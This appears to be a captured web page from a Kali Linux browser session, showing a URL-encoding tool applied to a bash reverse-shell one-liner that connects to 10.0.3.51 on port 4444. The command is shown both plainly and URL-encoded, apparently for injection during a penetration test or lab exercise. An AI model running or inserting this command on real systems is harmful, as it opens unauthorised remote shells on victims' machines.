 https://urlencode.org/?text=%2Fbin%2Fbash+-c+'sh+-i+>%26+%2Fdev%2Ftcp%2F10.0.3.51%2F4444+0>%261'&mode=encode
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
UrlEncode.org
%2Fbin%2Fbash%20-c%20%27sh%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.0.3.51%2F4444%200%3E%261%27
Encode Decode